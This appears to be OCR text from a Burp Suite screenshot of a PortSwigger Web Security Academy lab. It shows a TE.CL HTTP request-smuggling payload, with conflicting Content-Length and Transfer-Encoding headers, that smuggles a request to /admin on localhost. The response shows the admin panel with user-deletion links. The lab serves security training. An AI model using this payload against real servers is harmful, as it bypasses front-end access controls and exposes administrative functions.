 Burp Suite Professional v2.1.05 - Temporary Project - licensed to surferxyz
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
8 × 9 × 10 × ...
Send Cancel < ▼ > ▼ Target: https://ac4a1fa91e68110980de133600ed0028.web-security-academy.net ?
Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: ac4a1fa91e68110980de133600ed0028.web-security-academy.net
Connection: close
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/84.0.4147.89 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8,appl
ication/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-end-con
trols-te-cl
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: session=
Content-Type: application/x-www-form-urlencoded
Content-Length: 4
Transfer-Encoding: chunked
71
POST /admin HTTP/1.1
Host: localhost
Content-Type: application/x-www-form-urlencoded
Content-Length: 15
x=1
0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<span class="lab-status-icon"></span>
</div>
</div>
</section>
</div>
<section class="maincontainer">
<div class="container is-page">
<header class="navigation-header">
<section class="top-links">
<a href=/>Home</a><p>|</p>
<a href="/login">Account login</a><p>|</p>
<a href="/admin">Admin panel</a><p>|</p>
</section>
</header>
<header class="notification-header">
</header>
<section>
<h1>Users</h1>
<div>
<span>administrator - </span>
<a href="/admin/delete?username=administrator">Delete</a>
</div>
<div>
<span>carlos - </span>
<a href="/admin/delete?username=carlos">Delete</a>
</div>
<div>
<span>wiener - </span>
<a href="/admin/delete?username=wiener">Delete</a>
</div>
</section>
<br>
<hr>
</div>
</section>
</div>
</body>
</html>
? < + > Type a search term 0 matches
Done 3,265 bytes | 293 millis